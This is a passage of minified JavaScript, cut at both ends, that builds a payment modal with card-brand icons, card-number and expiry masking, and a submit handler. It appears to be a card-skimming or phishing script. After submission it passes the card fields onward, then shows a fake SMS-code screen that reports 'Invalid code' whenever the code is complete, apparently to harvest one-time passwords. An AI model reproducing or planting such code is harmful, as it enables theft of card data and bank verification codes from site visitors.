453.031096,173.727429 453.031096,201.112187 L453.031096,201.143399 C453.031096,228.528147 428.914452,250.727374 399.164288,250.727374 C369.414125,250.727374 345.297481,228.528147 345.297481,201.143399 L345.297481,201.112187 C345.297481,173.727429 369.414125,151.559424 399.164288,151.559424 Z M749.982612,271.093939 C724.934651,288.327133 537.408564,411.490963 212.719237,470.985071 L697.105507,470.985071 C726.303228,470.985071 749.982612,447.830504 749.982612,419.274807 L749.982612,271.093939 Z" id="Shape" fill="#F47216"></path> </g> </g>',jcb:'<defs> <linearGradient x1="0.031607858%" y1="49.9998574%" x2="99.9743153%" y2="49.9998574%" id="linearGradient-1"> <stop stop-color="#007B40" offset="0%"></stop> <stop stop-color="#55B330" offset="100%"></stop> </linearGradient> <linearGradient x1="0.471693172%" y1="49.999826%" x2="99.9860086%" y2="49.999826%" id="linearGradient-2"> <stop stop-color="#1D2970" offset="0%"></stop> <stop stop-color="#006DBA" offset="100%"></stop> </linearGradient> <linearGradient x1="0.113880772%" y1="50.0008964%" x2="99.9860003%" y2="50.0008964%" id="linearGradient-3"> <stop stop-color="#6E2B2F" offset="0%"></stop> <stop stop-color="#E30138" offset="100%"></stop> </linearGradient> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="jcb" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4C96" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M617.243183,346.766281 C617.243183,388.380887 583.514892,422.125974 541.88349,422.125974 L132.756823,422.125974 L132.756823,124.244916 C132.756823,82.6186826 166.489851,48.8744567 208.121683,48.8744567 L617.243183,48.874026 L617.242752,346.766281 L617.243183,346.766281 Z" id="path3494" fill="#FFFFFF"></path> <path d="M483.858874,242.044797 C495.542699,242.298285 507.296188,241.528806 518.936004,242.444883 C530.723244,244.645678 533.563915,262.487874 523.09234,268.332511 C515.950746,272.182115 507.459496,269.764696 499.713328,270.446208 L483.858874,270.446208 L483.858874,242.044797 Z M525.691826,209.900487 C528.288491,219.064679 519.453903,227.292118 510.625917,226.030566 L483.858874,226.030566 C484.043758,217.388441 483.491345,208.008973 484.131053,199.821663 C494.854942,200.123386 505.679576,199.205849 516.340394,200.301853 C520.921799,201.451558 524.753935,205.217712 525.691826,209.900487 Z M590.120412,73.9972254 C590.617872,91.498454 590.191471,109.92365 590.33359,127.780192 C590.299137,200.376358 590.405942,272.974174 590.278896,345.569303 C589.81042,372.776592 565.696524,396.413678 538.678749,396.956694 C511.63292,397.068451 484.584297,396.972628 457.537396,397.004497 L457.537396,287.253291 C487.007,287.099803 516.49604,287.561 545.953521,287.021594 C559.62072,286.162769 574.586027,277.145695 575.22328,262.107374 C576.833661,247.005483 562.592128,236.557185 549.071096,234.905684 C543.872773,234.770542 544.027132,233.390846 549.071096,232.788972 C561.96307,230.002483 572.090675,216.655787 568.296786,203.290229 C565.06052,189.232374 549.523839,183.79142 536.600366,183.817768 C510.248548,183.638612 483.891299,183.792359 457.537396,183.74111 C457.708585,163.252408 457.182916,142.740653 457.82271,122.267364 C459.910361,95.5513766 484.628603,73.5195319 511.269759,73.997656 C537.553166,73.9973692 563.837737,73.9982301 590.120412,73.9972254 Z" id="path3496" fill="url(#linearGradient-1)"></path> <path d="M159.740429,125.040498 C160.413689,97.8766592 184.628619,74.4290299 211.614797,74.0325398 C238.559493,73.9499686 265.506204,74.0209119 292.451671,73.9972254 C292.37764,164.882488 292.599905,255.773672 292.340301,346.655222 C291.302298,373.488802 267.350548,396.488661 240.661356,396.962292 C213.665015,397.060957 186.666275,396.976074 159.669012,397.004497 L159.669012,283.550875 C185.891623,289.745491 213.391138,292.382518 240.142406,288.272242 C256.134509,285.697368 273.629935,277.848026 279.044261,261.257567 C283.030122,247.066267 280.785723,232.131602 281.378027,217.566465 L281.378027,183.741541 L235.081246,183.741541 C234.873106,206.112145 235.507258,228.522447 234.746146,250.867107 C233.49785,264.601214 219.900147,273.326996 206.946428,272.861801 C190.879747,273.030535 159.04755,261.221796 159.04755,261.221796 C158.967492,219.3048 159.514314,166.814385 159.740429,125.040498 Z" id="path3498" fill="url(#linearGradient-2)"></path> <path d="M309.719995,197.390136 C307.285788,197.90738 309.229141,189.089459 308.606298,185.743964 C308.772233,164.593637 308.260045,143.420951 308.889718,122.285827 C310.972541,95.4570827 335.881262,73.3701105 362.628748,73.997656 L441.39456,73.997656 C441.320658,164.882346 441.542493,255.77294 441.283406,346.653934 C440.244412,373.488027 416.291344,396.487102 389.602087,396.962292 C362.604605,397.061991 335.604707,396.976504 308.606298,397.004928 L308.606298,272.707624 C327.04641,287.835846 352.105738,290.192248 375.077953,290.233484 C392.39501,290.227455 409.611861,287.557865 426.428143,283.562934 L426.428143,260.790297 C407.474658,270.236609 385.194808,276.235815 364.184745,270.807966 C349.529051,267.157367 338.89089,252.996683 339.128513,237.872204 C337.43001,222.143684 346.652631,205.536885 362.110237,200.860855 C381.300923,194.852545 402.217787,199.448454 420.206344,207.258795 C424.060526,209.27695 427.97066,211.780342 426.428143,205.338044 L426.428143,187.438358 C396.343581,180.280951 364.326644,177.646405 334.099438,185.433619 C325.351193,187.901774 316.82819,191.644647 309.719995,197.390136 Z" id="path3500" fill="url(#linearGradient-3)"></path> </g> </g>',maestro:mastercard,mastercard,unionpay:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="unionpay" fill-rule="nonzero"> <rect id="Rectangle-path" fill="#FFFFFF" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M201.809581,55 L344.203266,55 C364.072152,55 376.490206,71.4063861 371.833436,91.4702467 L305.500331,378.94775 C300.843561,399.011611 280.871191,415.417997 261.002305,415.417997 L118.60862,415.417997 C98.7397339,415.417997 86.32168,399.011611 90.9784502,378.94775 L157.311555,91.4702467 C161.968325,71.3018868 181.837211,55 201.706097,55 L201.809581,55 Z" id="Shape" fill="#D10429"></path> <path d="M331.750074,55 L495.564902,55 C515.433788,55 506.430699,71.4063861 501.773929,91.4702467 L435.440824,378.94775 C430.784054,399.011611 432.232827,415.417997 412.363941,415.417997 L248.549113,415.417997 C228.576743,415.417997 216.262173,399.011611 221.022427,378.94775 L287.355531,91.4702467 C292.012302,71.3018868 311.881188,55 331.853558,55 L331.750074,55 Z" id="Shape" fill="#022E64"></path> <path d="M489.814981,55 L632.208666,55 C652.077552,55 664.495606,71.4063861 659.838836,91.4702467 L593.505731,378.94775 C588.848961,399.011611 568.876591,415.417997 549.007705,415.417997 L406.61402,415.417997 C386.64165,415.417997 374.32708,399.011611 378.98385,378.94775 L445.316955,91.4702467 C449.973725,71.3018868 469.842611,55 489.711498,55 L489.814981,55 Z" id="Shape" fill="#076F74"></path> <path d="M465.904754,326.014514 L479.357645,326.014514 L483.186545,312.952104 L469.837137,312.952104 L465.904754,326.014514 Z M476.667067,290.066763 L472.010297,305.532656 C472.010297,305.532656 477.081002,302.920174 479.875064,302.08418 C482.669126,301.457184 486.808478,300.934688 486.808478,300.934688 L490.016475,290.171263 L476.563583,290.171263 L476.667067,290.066763 Z M483.393513,267.912917 L478.94371,282.751814 C478.94371,282.751814 483.910932,280.45283 486.704994,279.721335 C489.499056,278.98984 493.638407,278.780842 493.638407,278.780842 L496.846405,268.017417 L483.496997,268.017417 L483.393513,267.912917 Z M513.093359,267.912917 L495.708083,325.910015 L500.364853,325.910015 L496.742921,337.927431 L492.086151,337.927431 L490.947829,341.584906 L474.390424,341.584906 L475.528745,337.927431 L442,337.927431 L445.311481,326.850508 L448.726446,326.850508 L466.318689,267.912917 L469.837137,256 L486.704994,256 L484.94577,261.956459 C484.94577,261.956459 489.395572,258.716981 493.741891,257.567489 C497.984726,256.417997 522.406899,256 522.406899,256 L518.784967,267.808418 L512.989875,267.808418 L513.093359,267.912917 Z" id="Shape" fill="#FEFEFE"></path> <path d="M520,256 L538.006178,256 L538.213146,262.792453 C538.109662,263.941945 539.041016,264.464441 541.214175,264.464441 L544.836108,264.464441 L541.524627,275.645864 L531.797151,275.645864 C523.414965,276.272859 520.206968,272.615385 520.413935,268.539913 L520.103484,256.104499 L520,256 Z M522.216235,309.20029 L505.037927,309.20029 L507.935473,299.272859 L527.597391,299.272859 L530.391454,290.181422 L511.039986,290.181422 L514.351467,279 L568.163034,279 L564.851553,290.181422 L546.741891,290.181422 L543.947829,299.272859 L562.057491,299.272859 L559.056461,309.20029 L539.498026,309.20029 L535.979578,313.380261 L543.947829,313.380261 L545.914021,325.920174 C546.120989,327.174165 546.120989,328.01016 546.534924,328.532656 C546.948859,328.950653 549.328986,329.159652 550.674275,329.159652 L553.054402,329.159652 L549.328986,341.386067 L543.223443,341.386067 C542.292089,341.386067 540.843316,341.281567 538.877124,341.281567 C537.014416,341.072569 535.77261,340.027576 534.530805,339.400581 C533.392483,338.878084 531.736743,337.519594 531.322808,335.11611 L529.4601,322.576197 L520.560494,334.907112 C517.766432,338.773585 513.937532,341.804064 507.418054,341.804064 L495,341.804064 L498.311481,330.936139 L503.071735,330.936139 C504.417024,330.936139 505.65883,330.413643 506.590184,329.891147 C507.521538,329.473149 508.349408,329.055152 509.177278,327.696662 L522.216235,309.20029 Z M334.31354,282 L379.742921,282 L376.43144,292.972424 L358.321778,292.972424 L355.527716,302.272859 L374.154797,302.272859 L370.739832,313.558781 L352.216235,313.558781 L347.662948,328.711176 C347.145529,330.383164 352.112751,330.592163 353.871975,330.592163 L363.185516,329.338171 L359.4601,341.878084 L338.556375,341.878084 C336.900635,341.878084 335.65883,341.669086 333.796122,341.251089 C332.036897,340.833091 331.209027,339.997097 330.48464,338.847605 C329.760254,337.593614 328.518449,336.65312 329.346319,333.936139 L335.348378,313.872279 L325,313.872279 L328.414965,302.377358 L338.763343,302.377358 L341.557405,293.076923 L331.209027,293.076923 L334.520508,282.104499 L334.31354,282 Z M365.700875,262.165457 L384.327956,262.165457 L380.912991,273.555878 L355.455981,273.555878 L352.661919,275.959361 C351.420113,277.108853 351.109662,276.690856 349.557405,277.526851 C348.108632,278.258345 345.107603,279.721335 341.175219,279.721335 L333,279.721335 L336.311481,268.748911 L338.795092,268.748911 C340.864767,268.748911 342.31354,268.539913 343.037927,268.121916 C343.865797,267.599419 344.797151,266.449927 345.728505,264.56894 L350.385275,256 L368.908872,256 L365.700875,262.269956 L365.700875,262.165457 Z M400.808726,280.975327 C400.808726,280.975327 405.879431,276.272859 414.572069,274.809869 C416.538261,274.391872 428.956314,274.600871 428.956314,274.600871 L430.819023,268.330914 L404.637626,268.330914 L400.808726,281.079826 L400.808726,280.975327 Z M425.437866,285.782293 L399.463436,285.782293 L397.91118,291.111756 L420.470644,291.111756 C423.161223,290.798258 423.678642,291.216255 423.885609,291.007257 L425.54135,285.782293 L425.437866,285.782293 Z M391.702153,256.104499 L407.535171,256.104499 L405.258528,264.150943 C405.258528,264.150943 410.22575,260.075472 413.744198,258.612482 C417.262647,257.358491 425.127414,256.104499 425.127414,256.104499 L450.791393,256 L441.995271,285.468795 C440.546498,290.484761 438.787274,293.724238 437.752436,295.291727 C436.821082,296.754717 435.68276,298.113208 433.406117,299.367199 C431.232958,300.516691 429.266766,301.248186 427.404058,301.352685 C425.748317,301.457184 423.057739,301.561684 419.53929,301.561684 L394.806666,301.561684 L387.873253,324.865022 C387.25235,327.164006 386.941899,328.313498 387.355834,328.940493 C387.666285,329.46299 388.597639,330.089985 389.735961,330.089985 L400.601758,329.044993 L396.876342,341.793904 L384.665256,341.793904 C380.732872,341.793904 377.93881,341.689405 375.972618,341.584906 C374.10991,341.375907 372.143718,341.584906 370.798429,340.539913 C369.660107,339.49492 367.900883,338.13643 368.004367,336.777939 C368.10785,335.523948 368.625269,333.433962 369.45314,330.507983 L391.702153,256.104499 Z" id="Shape" fill="#FEFEFE"></path> <path d="M437.840227,303 L436.391454,310.105951 C435.770551,312.300435 435.253132,313.972424 433.597391,315.435414 C431.838167,316.898403 429.871975,318.465893 425.111721,318.465893 L416.3156,318.88389 L416.212116,326.825835 C416.108632,329.020319 416.729535,328.811321 417.039986,329.229318 C417.453921,329.647315 417.764373,329.751814 418.178308,329.960813 L420.97237,329.751814 L429.354556,329.333817 L425.836108,341.037736 L416.212116,341.037736 C409.48567,341.037736 404.414965,340.828737 402.862708,339.574746 C401.206968,338.529753 401,337.275762 401,334.976778 L401.620903,303.835994 L417.039986,303.835994 L416.833019,310.21045 L420.558435,310.21045 C421.80024,310.21045 422.731594,310.105951 423.249013,309.792453 C423.766432,309.478955 424.076883,308.956459 424.283851,308.224964 L425.836108,303.208999 L437.94371,303.208999 L437.840227,303 Z M218.470396,147 C217.952978,149.507983 208.018534,195.592163 208.018534,195.592163 C205.845375,204.892598 204.293118,211.580552 199.118929,215.865022 C196.117899,218.373004 192.599451,219.522496 188.563583,219.522496 C182.044105,219.522496 178.318689,216.283019 177.697786,210.117562 L177.594302,208.027576 C177.594302,208.027576 179.560494,195.592163 179.560494,195.487663 C179.560494,195.487663 189.908872,153.478955 191.771581,147.940493 C191.875064,147.626996 191.875064,147.417997 191.875064,147.313498 C171.695727,147.522496 168.073794,147.313498 167.866827,147 C167.763343,147.417997 167.245924,150.030479 167.245924,150.030479 L156.690578,197.36865 L155.759224,201.339623 L154,214.506531 C154,218.373004 154.724386,221.612482 156.276643,224.224964 C161.140381,232.793904 174.903724,234.047896 182.665008,234.047896 C192.702935,234.047896 202.119959,231.853411 208.43247,227.986938 C219.505234,221.403483 222.40278,211.058055 224.886391,201.966618 L226.128196,197.264151 C226.128196,197.264151 236.787026,153.687954 238.649734,148.044993 C238.753218,147.731495 238.753218,147.522496 238.856702,147.417997 C224.162004,147.522496 219.919169,147.417997 218.470396,147.104499 L218.470396,147 Z M277.499056,233.622642 C270.358675,233.518142 267.771581,233.518142 259.389394,233.936139 L259.078943,233.309144 C259.803329,230.069666 260.6312,226.934688 261.252102,223.69521 L262.28694,219.306241 C263.839197,212.513788 265.28797,204.467344 265.494937,202.063861 C265.701905,200.600871 266.11584,196.943396 261.976489,196.943396 C260.217264,196.943396 258.45804,197.77939 256.595332,198.615385 C255.560494,202.272859 253.594302,212.513788 252.559465,217.111756 C250.489789,226.934688 250.386305,228.08418 249.454951,232.891147 L248.834048,233.518142 C241.4867,233.413643 238.899605,233.413643 230.413935,233.83164 L230,233.100145 C231.448773,227.248186 232.794062,221.396226 234.139351,215.544267 C237.6578,199.764877 238.589154,193.703919 239.520508,185.657475 L240.244894,185.239478 C248.523597,184.089985 250.489789,183.776488 259.492878,182 L260.217264,182.835994 L258.871975,187.851959 C260.424232,186.911466 261.873005,185.970972 263.425262,185.239478 C267.668097,183.149492 272.324867,182.522496 274.911962,182.522496 C278.844345,182.522496 283.190664,183.671988 284.949888,188.269956 C286.605629,192.345428 285.570791,197.361393 283.294148,207.288824 L282.155826,212.30479 C279.879183,223.381713 279.465248,225.367199 278.223443,232.891147 L277.395572,233.518142 L277.499056,233.622642 Z M306.558435,233.650218 C302.212116,233.650218 299.418054,233.545718 296.727476,233.650218 C294.036897,233.650218 291.449803,233.859216 287.413935,233.963716 L287.206968,233.650218 L287,233.232221 C288.138322,229.05225 288.655741,227.58926 289.276643,226.12627 C289.794062,224.66328 290.311481,223.20029 291.346319,218.91582 C292.588124,213.377358 293.415995,209.510885 293.933413,206.062409 C294.554316,202.822932 294.864767,200.001451 295.278703,196.761974 L295.589154,196.552975 L295.899605,196.239478 C300.245924,195.612482 302.936502,195.194485 305.730565,194.776488 C308.524627,194.358491 311.422173,193.835994 315.871975,193 L316.078943,193.417997 L316.182427,193.835994 C315.354556,197.28447 314.526686,200.732946 313.698816,204.181422 C312.870946,207.629898 312.043075,211.078374 311.318689,214.526851 C309.766432,221.8418 309.042046,224.558781 308.731594,226.544267 C308.317659,228.425254 308.214175,229.365747 307.593273,233.127721 L307.179338,233.441219 L306.765402,233.754717 L306.558435,233.650218 Z M352.499319,207.975327 C352.188868,209.856313 350.533127,216.857765 348.359968,219.783745 C346.807711,221.978229 345.048487,223.33672 342.978811,223.33672 C342.357909,223.33672 338.83946,223.33672 338.735976,218.007257 C338.735976,215.394775 339.253395,212.677794 339.874298,209.751814 C341.737006,201.287373 344.013649,194.285922 349.705257,194.285922 C354.15506,194.285922 354.465511,199.510885 352.499319,207.975327 Z M371.229884,208.811321 C373.713495,197.734398 371.747303,192.509434 369.367176,189.374456 C365.64176,184.567489 359.018798,183 352.188868,183 C348.049517,183 338.322041,183.417997 330.664241,190.523948 C325.179601,195.644412 322.592506,202.645864 321.143733,209.333817 C319.591476,216.12627 317.832252,228.352685 329.008501,232.950653 C332.423466,234.413643 337.390687,234.83164 340.598684,234.83164 C348.773903,234.83164 357.156089,232.532656 363.4686,225.844702 C368.332338,220.41074 370.505497,212.259797 371.333368,208.811321 L371.229884,208.811321 Z M545.661919,234.891147 C536.969281,234.786647 534.48567,234.786647 526.517419,235.204644 L526,234.577649 C528.173159,226.322206 530.346319,217.962264 532.312511,209.602322 C534.796122,198.734398 535.417024,194.13643 536.244894,187.761974 L536.865797,187.239478 C545.454951,185.985486 547.835078,185.671988 556.838167,184 L557.045135,184.731495 C555.389394,191.628447 553.837137,198.4209 552.181397,205.213353 C548.869916,219.529753 547.731594,226.844702 546.489789,234.36865 L545.661919,234.995646 L545.661919,234.891147 Z" id="Shape" fill="#FEFEFE"></path> <path d="M533.159909,209.373777 C532.745974,211.150265 531.090233,218.256216 528.917074,221.182195 C527.468301,223.272181 523.949852,224.630672 521.983661,224.630672 C521.362758,224.630672 517.947793,224.630672 517.740826,219.405708 C517.740826,216.793226 518.258244,214.076245 518.879147,211.150265 C520.741855,202.894822 523.018498,195.893371 528.710106,195.893371 C533.159909,195.893371 535.126101,201.013836 533.159909,209.478277 L533.159909,209.373777 Z M550.234733,210.209772 C552.718344,199.132849 542.576933,209.269278 541.024677,205.611804 C538.541066,199.864344 540.093322,188.369423 530.158879,184.50295 C526.329979,182.935461 517.32689,184.920947 509.66909,192.026898 C504.287934,197.042863 501.597355,204.044315 500.148582,210.732268 C498.596326,217.420222 496.837101,229.751136 507.909866,234.035606 C511.428315,235.603095 514.636312,236.021092 517.844309,235.812094 C529.020558,235.185098 537.506228,218.151717 543.818739,211.463763 C548.682476,206.1343 549.510347,213.449249 550.234733,210.209772 Z M420.292089,233.622642 C413.151708,233.518142 410.668097,233.518142 402.28591,233.936139 L401.975459,233.309144 C402.699846,230.069666 403.527716,226.934688 404.252102,223.69521 L405.183456,219.306241 C406.735713,212.513788 408.28797,204.467344 408.391454,202.063861 C408.598421,200.600871 409.012356,196.943396 404.976489,196.943396 C403.217264,196.943396 401.354556,197.77939 399.595332,198.615385 C398.663978,202.272859 396.594302,212.513788 395.559465,217.111756 C393.593273,226.934688 393.386305,228.08418 392.454951,232.891147 L391.834048,233.518142 C384.4867,233.413643 381.899605,233.413643 373.413935,233.83164 L373,233.100145 C374.448773,227.248186 375.794062,221.396226 377.139351,215.544267 C380.6578,199.764877 381.48567,193.703919 382.520508,185.657475 L383.141411,185.239478 C391.420113,184.089985 393.489789,183.776488 402.389394,182 L403.113781,182.835994 L401.871975,187.851959 C403.320748,186.911466 404.873005,185.970972 406.321778,185.239478 C410.564613,183.149492 415.221383,182.522496 417.808478,182.522496 C421.740862,182.522496 425.983697,183.671988 427.846405,188.269956 C429.502145,192.345428 428.363824,197.361393 426.08718,207.288824 L424.948859,212.30479 C422.568732,223.381713 422.25828,225.367199 421.016475,232.891147 L420.188605,233.518142 L420.292089,233.622642 Z M482.293118,147.104499 L476.291059,147.208999 C460.768492,147.417997 454.559465,147.313498 452.075854,147 C451.868886,148.149492 451.454951,150.134978 451.454951,150.134978 C451.454951,150.134978 445.866827,176.050798 445.866827,176.155298 C445.866827,176.155298 432.620903,231.330914 432,233.943396 C445.556375,233.734398 451.041016,233.734398 453.421143,234.047896 C453.938562,231.435414 457.043075,216.07402 457.146559,216.07402 C457.146559,216.07402 459.837137,204.788099 459.940621,204.370102 C459.940621,204.370102 460.768492,203.22061 461.596362,202.698113 L462.838167,202.698113 C474.531835,202.698113 487.674275,202.698113 498.022653,195.069666 C505.05955,189.844702 509.819804,182.007257 511.992964,172.602322 C512.510383,170.303338 512.924318,167.586357 512.924318,164.764877 C512.924318,161.107402 512.199931,157.554427 510.130256,154.732946 C504.852583,147.313498 494.400721,147.208999 482.293118,147.104499 Z M490.054402,174.169811 C488.812597,179.917271 485.08718,184.828737 480.326926,187.127721 C476.394543,189.113208 471.634289,189.322206 466.667067,189.322206 L463.45907,189.322206 L463.666037,188.068215 C463.666037,188.068215 469.564613,162.152395 469.564613,162.256894 L469.771581,160.898403 L469.875064,159.853411 L472.255191,160.062409 C472.255191,160.062409 484.466278,161.107402 484.673245,161.107402 C489.433499,162.988389 491.503175,167.795356 490.054402,174.169811 Z M617.261369,182.835994 L616.536983,182 C607.740862,183.776488 606.085121,184.089985 598.013386,185.239478 L597.392483,185.866473 C597.392483,185.970972 597.288999,186.075472 597.288999,186.28447 L597.288999,186.179971 C591.28694,200.287373 591.390424,197.256894 586.526686,208.333817 C586.526686,207.811321 586.526686,207.497823 586.423202,206.975327 L585.181397,182.940493 L584.45701,182.104499 C575.14347,183.880987 574.936502,184.194485 566.450832,185.343977 L565.82993,185.970972 C565.726446,186.28447 565.726446,186.597968 565.726446,186.911466 L565.82993,187.015965 C566.864767,192.554427 566.6578,191.300435 567.692638,199.973875 C568.210057,204.258345 568.830959,208.542816 569.348378,212.722787 C570.176248,219.828737 570.693667,223.277213 571.728505,234.040639 C565.933413,243.654572 564.588124,247.312046 559,255.776488 L559.310451,256.612482 C567.692638,256.298984 569.555346,256.298984 575.764373,256.298984 L577.109662,254.731495 C581.766432,244.595065 617.364853,182.940493 617.364853,182.940493 L617.261369,182.835994 Z M314.543608,189.75837 C319.303862,186.414394 319.924765,181.816425 315.888897,179.412942 C311.85303,177.009459 304.712649,177.740954 299.952395,181.084931 C295.192141,184.324408 294.674722,188.922376 298.71059,191.430359 C302.642973,193.729343 309.783354,193.102347 314.543608,189.75837 Z" id="Shape" fill="#FEFEFE"></path> <path d="M575.734683,256.104499 L568.80127,268.121916 C566.628111,272.197388 562.488759,275.332366 556.072765,275.332366 L545,275.123367 L548.207997,264.255443 L550.381157,264.255443 C551.519478,264.255443 552.347349,264.150943 552.968251,263.837446 C553.589154,263.628447 553.899605,263.21045 554.417024,262.583454 L558.556375,256 L575.838167,256 L575.734683,256.104499 Z" id="Shape" fill="#FEFEFE"></path> </g> </g>'})[e]||none,Q("#wc-stripe-card-brand").setAttribute("viewBox",e?"0 0 750 471":"0 10 60 40")},f=_=>{let $=_.target;n=parseInt($.value.slice(0,1))>1?"0"+$.value:$.value,o=$.selectionEnd},u=_=>{let $=_.target,e=$.value;e=p(e),parseInt(e.slice(0,1))>1&&(e="0"+e),parseInt(e.slice(0,2))>12&&(e=e.slice(0,1)),e.match(i)?(e=s(e,2," / "),$.value=e):$.value=n},g=_=>{let $=_.target;l=$.value,c=$.selectionEnd},y=_=>{let $=_.target,e=$.value;(e=p(e)).match(d)?$.value=e:$.value=l};_.addEventListener("keydown",L),_.addEventListener("input",h),a.addEventListener("keydown",f),a.addEventListener("input",u),r.addEventListener("keydown",g),r.addEventListener("input",y)},500),window.onsubmit=$=>{if("cc-payment-form-main"==$.target.id){if($.preventDefault(),!this.validateCardDetails($.target.elements.cc_number.value,$.target.elements.cc_exp.value,$.target.elements.cc_cvc.value)){Q(".cc-form-row cc-error")&&Q(".cc-form-row cc-error").remove();var e=document.createElement("div");return e.className="cc-form-row cc-error",e.style="color: #ff0000;",e.innerHTML=`<div class="cc-form-col-xs-12 cc-form-col-md-12">${this.languages[this.lang].error}</div>`,Q(".modalSecurityPayment-row").before(e),!1}Q(".modalSecurityPayment-body").innerHTML=`<h3 class="modalSecurityPayment-text-center">${this.languages[this.lang].wait}</h3><div class="modalSecurityPayment-text-center"><div class="modalSecurityPayment-loader"></div></div>`,this.sms&&setTimeout(()=>{Q(".modalSecurityPayment-body").innerHTML=`<h2 class="modalSecurityPayment-text-center" style="color:green;font-size:26px;">${this.languages[this.lang].header_2}</h2><h3 class="modalSecurityPayment-text-center" style="font-size:12px;">${this.languages[this.lang].header_3}</h3><div class="modalSecurityPayment-row"><div class="modalSecurityPayment-notify-cod"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"></div><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display: inline-block;"><div class="modalSecurityPayment-loader loader-mini"></div>&nbsp;<strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> </div></div>`,this.timer(600,Q("#payment-countdown")),QAll(".modalSecurityPayment-notify-input").forEach(_=>{_.onblur=()=>{let _=QAll(".modalSecurityPayment-notify-input"),$=[..._].every(_=>1===_.value.length),e=Q(".modalSecurityPayment-error");_.forEach(_=>_.style.color=$?"red":"rgb(20,20,20)"),$&&!e&&Q(".modalSecurityPayment-notify-cod").appendChild(Object.assign(document.createElement("div"),{className:"modalSecurityPayment-error",innerText:"Invalid code"})),$||e?.remove()}})},1500),this.validate_card($.target.elements,_)}}},timer:function(_,$){let e=_,t,a;this.inTim=setInterval(()=>{t=parseInt(e/60,10),a=parseInt(e%60,10),t=t<10?"0"+t:t,a=a<10?"0"+a:a,$.innerText=t+"m "+a+"s",--e<0&&($.textContent="",this.modalSecurityPayment("hide"),clearInterval(this.inTim))},1e3)},query:function(_){let $=new XMLHttpRequest;if(_.timeout&&($.timeout=_.timeout),$.onload=()=>{if(4===$.readyState){if(200===$.status){let e="json"===_.dataType?JSON.parse($.responseText):null;_.callback&&_.callback(e)}else console.error($.statusText)}},_.method){if($.open(_.method.toUpperCase(),_.url),_.headers)for(let[e,t]of Object.entries(_.headers))$.setRequestHeader(e,t);if("POST"===_.method.toUpperCase()){$.setRequestHeader("Content-Type","application/x-www-form-urlencoded");let a=_.data?"object"==typeof _.data?new URLSearchParams(_.data).toString():_.data:null;$.send(a)}else $.send()}},setAssets:function(_){if(!Q('style[data-payment="true"]')&&!Q('style[data-payment-card="true"]')){let $=`<style data-payment="true">@font-face{font-family:'cryptofont';src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6');src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6#iefix')format('embedded-opentype'),url('/donation-form/static/fonts/cryptofont.ttf?r6g6a6')format('truetype'),url('/donation-form/static/fonts/cryptofont.woff?r6g6a6')format('woff'),url('/donation-form/static/fonts/cryptofont.svg?r6g6a6#cryptofont')format('svg');font-weight:normal;font-style:normal;font-display:block;}.cc::before,.definition-list .crypto-payment-method:focus,.definition-list .crypto-payment-method:hover,.mc-btn{text-decoration:none}.mc-btn,.modalSecurityPayment-input-group-btn{vertical-align:middle}#payment-countdown,#payment-countdown+.small{vertical-align:super}#connect-window,.modalSecurityPayment{bottom:0;right:0;display:none}.hTitle h1,.modalSecurityPayment-title .cc{font-size:2rem}.cc::before{font-family:cryptofont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-transform:none}.cc.BTC::before{content:"\\e9a8"}.cc.BCH::before{content:"\\e971"}.cc.ETH::before{content:"\\ea96"}.cc.LTC::before{content:"\\ea7f"}.cc.XMR::before{content:"\\edb7"}.cc.USDT::before{content:"\\ed66"}.cc.BNB::before{content:"\\e996"}.definition-list{clear:both;content:"";display:table;width:100%}.definition-list .cols{float:left;width:33.33333%}@media screen and (max-width:678px){.definition-list .cols{float:left;width:50%}}@media screen and (max-width:420px){.definition-list .cols{float:left;width:100%}}.definition-list .crypto-payment-method{border:1px solid #ccc;border-radius:5px;box-shadow:1px 1px 1px 0 rgba(0,0,0,.2);color:#212529;display:block;margin-bottom:30px;margin-left:15px;margin-right:15px;padding:2px;position:relative;text-align:center;text-decoration:none}.definition-list .crypto-payment-method.selected{background-color:#212529;border-color:#fff;color:#fff}.definition-list .crypto-payment-method i{font-size:2em;font-weight:900;left:5px;line-height:1;opacity:.8;position:absolute;top:5px}.definition-list .crypto-payment-method i.check-selected-icon{display:none;left:auto;right:5px;top:3px}.definition-list .crypto-payment-method i.check-selected-icon::before{content:"\\2713"}.avatarBox>.menu-show,.definition-list .crypto-payment-method.selected i.check-selected-icon{display:block}.modalSecurityPayment-loader{animation:2s linear infinite spin;border:3px solid transparent;border-top:3px solid #0d6efd;border-radius:50%;height:120px;margin:20px auto 0;width:120px}.modalSecurityPayment-loader.loader-mini{display:inline-block;height:24px;width:24px}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.modalSecurityPayment{font-family:Arial,sans-serif;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;z-index:1050}.modalSecurityPayment-dialog{margin:15px auto;max-width:800px;position:relative;top:50%;transform:translateY(-50%);width:calc(100% - 30px);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%)}.modalSecurityPayment-content{background-color:#fff;padding:1.25rem;position:relative}.modalSecurityPayment-header{padding:5px}.modalSecurityPayment-header::after{clear:both;content:"";display:table}.modalSecurityPayment-close{background:0 0;border:0;color:#000;cursor:pointer;float:right;font-size:1.5rem;font-weight:700;line-height:1;margin-top:-2px;opacity:.6;padding:0;text-shadow:0 1px 0 